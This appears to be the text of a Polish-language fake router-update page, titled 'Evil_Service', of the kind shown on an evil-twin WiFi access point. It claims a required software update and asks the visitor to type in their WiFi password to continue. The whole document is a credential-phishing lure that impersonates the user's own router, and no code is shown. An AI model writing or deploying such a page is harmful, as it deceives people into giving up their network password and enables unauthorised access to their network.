 Evil_Service
Aktualizacja Routera
Wymagana
aktualizacja
oprogramowania
sieciowego
Aby zakończyć proces aktualizacji,
wprowadź hasło do swojej sieci WiFi
Wprowadź hasło WiFi
Rozpocznij aktualizację
© Router - update v2.3.5